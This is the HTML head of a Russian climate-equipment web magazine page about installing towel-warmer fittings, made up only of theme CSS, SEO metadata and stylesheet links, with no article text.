li>a{color:#ffffff}.mobile-main-nav>li.has-children>a:after{color:rgba(255,255,255,0.17)}.mobile-menu-show-divider .mobile-main-nav>li:before{border-bottom:1px solid rgba(255,255,255,0.12)}.mobile-main-nav .sub-nav>li>a,#page .mobile-main-nav .sub-nav li{padding:5.2px 0px 5.2px 0}.dt-mobile-header .mobile-main-nav li .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:none}.mobile-main-nav .sub-nav li>a .menu-text{font-size:9px;line-height:13px}.mobile-main-nav>li.has-children>a{max-width:calc(100% - 55px)}.dt-close-mobile-menu-icon{padding:5px 5px 5px 5px;margin:15px 0px 0px 0px;border-radius:0px}.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:after{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:before{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding:0 50px 0 50px}.masthead:not(.mixed-header){background:#ffffff none repeat right bottom;background-size:auto}.masthead.shadow-decoration:not(.side-header-menu-icon):not(#phantom):not(.masthead-mobile-header){box-shadow:0 0 15px 1px rgba(0,0,0,0.07)}.page-title .wf-wrap{min-height:200px;padding-top:25px;padding-bottom:20px}.page-title .wf-wrap:after{border-bottom:6px double rgba(51,51,51,0.12)}.page-title.gradient-bg{background:#076a97;background:-webkit-linear-gradient(180deg,#076a97 30%,#13a8c6 100%);background:linear-gradient(180deg,#076a97 30%,#13a8c6 100%)}.page-title>.wf-wrap{width:1300px}.page-title h1,#page .page-title .entry-title{font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(133,134,140,0.35)}.page-title.breadcrumbs-bg .breadcrumbs{background:rgba(255,255,255,0.15);border-radius:100px;border:0px solid rgba(255,255,255,0)}.page-title .breadcrumbs{padding:3px 20px 3px 20px;margin:15px 0px 5px 0px}.page-title .breadcrumbs,.page-title .breadcrumbs a{color:#ffffff;font:italic normal 400 12px / 22px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(255,255,255,0.5)}.sidebar-right .sidebar{border-left:1px solid rgba(51,51,51,0.12)}.sidebar .widget,.sidebar-content .widget{border-top:1px solid rgba(51,51,51,0.12);color:#85868c;font-size:14px;line-height:25px;padding-top:25px;padding-bottom:25px}.widget-title{font:normal 700 16px / 26px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#333333}.sidebar-content .widget-title{color:#333333}.sidebar-content .widget:not(.widget_icl_lang_sel_widget) a:not(.elementor-button){color:#85868c}.textwidget a{color:#333333}.sidebar-content .textwidget a{color:#333333}.fancy-date .entry-month:after,.fancy-date .entry-date:after{background:#0d76a6;background:-webkit-linear-gradient(left,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(left,#0d76a6 30%,#13a8c6 100%)}input[type="submit"]:not([name="update_cart"]){color:#ffffff;background-color:#0d76a6;background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}input::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}input:-moz-placeholder{color:rgba(133,134,140,0.5)}textarea::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}textarea:-moz-placeholder{color:rgba(133,134,140,0.5)}input[type="text"],textarea{color:#85868c;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding:5px 15px 5px 15px;border-color:rgba(51,51,51,0.12);background-color:#ffffff;border-radius:0px}.content textarea{font-size:14px;line-height:25px}input[type="text"]{height:38px}input[type="submit"]:not([name="update_cart"]):not(.woocommerce-widget-layered-nav-dropdown__submit){font:normal 700 14px / 16px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase;border-radius:100px;padding:14px 28px 14px 28px;min-height:38px;line-height:38px;padding-top:0;padding-bottom:0}.scroll-top{border-radius:2px}input[type="text"],textarea{font:normal 14px / 25px "Roboto",Helvetica,Arial,Verdana,sans-serif;font-size:14px}#cancel-comment-reply-link{font-size:13px;line-height:23px;color:#b4b5bb}.pswp button.pswp__button--arrow--left,.pswp button.pswp__button--arrow--right,.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{font-size:62px;line-height:62px;min-height:62px}.masthead:not(.side-header):not(.mixed-header) .header-bar{min-height:90px}.inline-header .header-bar>.mini-widgets{padding:0px 50px 0px 0px}@media screen and (min-width:1051px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.dt-mobile-header{display:none}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:50px;padding-left:50px}}@media screen and (max-width:0px){.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:0px;padding-left:0px}}@media screen and (max-width:778px){.top-bar{padding:7px 20px 7px 20px}}@media screen and (max-width:1050px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.masthead{grid-area:header}.side-header.masthead,.side-header-v-stroke.masthead{grid-area:header;-ms-grid-column:1}.mobile-header-space{grid-area:header}.masthead .main-nav,.masthead:not(.side-header) .main-nav,.masthead:not(.side-header) .header-bar{display:none}.dt-mobile-header{display:block}body:not(.transparent) .masthead:not(.side-header){background-color:#1a1c20}.show-device-logo .branding img{display:none}.show-device-logo .branding img.mobile-logo{display:block;max-width:100%;height:auto}.mobile-mini-widgets-in-menu{display:-ms-flexbox!important;display:-ms-flex!important;display:flex!important;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:778px){.masthead .top-bar .right-widgets{display:none}.masthead .top-bar .left-widgets{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.show-mobile-logo .branding img,.show-device-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img{display:none}.show-mobile-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img.mobile-logo,.show-device-logo .branding img{display:inline-block;max-width:100%;height:auto}}@media screen and (max-width:778px){.page-title.page-title-responsive-enabled .wf-wrap{-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;text-align:center;min-height:60px}.page-title-responsive-enabled.page-title h1,#page .page-title-responsive-enabled.page-title .entry-title{font:700 24px / 34px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}.page-title-responsive-enabled.page-title.breadcrumbs-mobile-off .breadcrumbs{display:none}}@media screen and (max-width:778px){#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 20px 0 20px}.page-title .wf-wrap{padding-left:20px;padding-right:20px}.page-title .wf-wrap:after{width:calc(1300px - 20px - 20px);max-width:calc(100% - 20px - 20px)}}@media screen and (min-width:990px){#main>.wf-wrap{position:relative}#main:not(.sidebar-none) .wf-container-main{display:-ms-grid;display:grid;grid-column-gap:70px}.sidebar-right .wf-container-main{grid-template-areas:"content sidebar"}.sidebar,.sidebar-space{grid-area:sidebar;-ms-grid-row:1}.sidebar-right .sidebar{-ms-grid-column:3}.content{grid-area:content;-ms-grid-row:1}.sidebar-right .content{-ms-grid-column:1}.sidebar-right .wf-container-main{-ms-grid-columns:calc(100% - 360px - 35px) 70px calc(360px - 35px);grid-template-columns:calc(100% - 360px - 35px) calc(360px - 35px)}.sidebar-divider-vertical.sidebar-right .sidebar{padding-left:0}.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content{padding-left:70px}}@media screen and (max-width:990px){.sidebar-right .sidebar{border:none}.sidebar-right .sidebar{width:100%;margin-right:0;margin-left:0;margin-top:60px}}@media screen and (max-width:450px){.masthead .popup-search .submit{position:relative}.masthead .popup-search,.masthead .searchform{position:static}#page .masthead .popup-search .popup-search-wrap{max-width:280px;left:50%!important;transform:translate3d(-50%,0,0)}.masthead .popup-search .popup-search-wrap{top:100%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){body:after{content:'tablet';display:none}}@media screen and (max-width:760px),screen and (max-height:300px){body:after{content:'phone';display:none}}</style>
	<meta name="description" content="Современный полотенцесушитель мало напоминает классический советский змеевик в ванной комнате, который был частью отопительной системы квартиры. Основная" />
	<link rel="canonical" href="https://indclimat.ru/ustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Фитинги для полотенцесушителя: виды, способы крепления, установка своими руками" />
	<meta property="og:description" content="Современный полотенцесушитель мало напоминает классический советский змеевик в ванной комнате, который был частью отопительной системы квартиры. Основная" />
	<meta property="og:url" content="https://indclimat.ru/ustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot/" />
	<meta property="og:site_name" content="Индустрия климата" />
	<meta property="article:published_time" content="2020-03-22T02:13:14+00:00" />
	<meta property="article:modified_time" content="2021-04-12T07:48:04+00:00" />
	<meta property="og:image" content="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85301_a2pjvn4m5ta2e43df043c18c4ca232d7d27205b670.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="461" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="IndClimat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="IndClimat" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://indclimat.ru/ustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot/","url":"https://indclimat.ru/ustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot/","name":"Фитинги для полотенцесушителя: виды, способы крепления, установка своими руками","isPartOf":{"@id":"https://indclimat.ru/#website"},"primaryImageOfPage":{"@id":"https://indclimat.ru/ustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot/#primaryimage"},"image":{"@id":"https://indclimat.ru/ustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot/#primaryimage"},"thumbnailUrl":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85301_a2pjvn4m5ta2e43df043c18c4ca232d7d27205b670.jpg","datePublished":"2020-03-22T02:13:14+00:00","dateModified":"2021-04-12T07:48:04+00:00","author":{"@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727"},"description":"Современный полотенцесушитель мало напоминает классический советский змеевик в ванной комнате, который был частью отопительной системы квартиры. Основная","breadcrumb":{"@id":"https://indclimat.ru/ustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://indclimat.ru/ustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://indclimat.ru/ustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot/#primaryimage","url":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85301_a2pjvn4m5ta2e43df043c18c4ca232d7d27205b670.jpg","contentUrl":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85301_a2pjvn4m5ta2e43df043c18c4ca232d7d27205b670.jpg","width":600,"height":461},{"@type":"BreadcrumbList","@id":"https://indclimat.ru/ustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://indclimat.ru/"},{"@type":"ListItem","position":2,"name":"Установка и подключение полотенцесушителя — разбор технологии проведения работ"}]},{"@type":"WebSite","@id":"https://indclimat.ru/#website","url":"https://indclimat.ru/","name":"Индустрия климата","description":"Интернет-журнал о климатическом оборудовании","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indclimat.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727","name":"IndClimat"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента" href="https://indclimat.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев" href="https://indclimat.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев к &laquo;Установка и подключение полотенцесушителя — разбор технологии проведения работ&raquo;" href="https://indclimat.ru/ustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='preload'  href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0d76a6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
